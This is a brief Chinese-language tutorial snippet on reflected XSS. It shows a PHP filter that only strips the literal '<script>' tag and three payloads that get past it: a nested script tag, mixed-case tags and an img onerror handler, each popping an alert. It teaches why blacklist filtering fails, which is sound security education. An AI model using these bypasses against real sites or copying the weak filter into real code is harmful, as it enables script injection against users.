 反射型XSS的简单过滤机制及绕过
$xss_input = str_replace( '<script>', '',
$_GET[ 'xss_input' ] );
用str_replace函数把<script>过滤掉（替换为空）
双<script>绕过：<sc<script>ript>alert(/xss/)</script>
大小写混淆：<ScRipt>alert(/xss/)</ScRipt>
使用<img>标签：<img src=1 onerror=alert(/xss/)>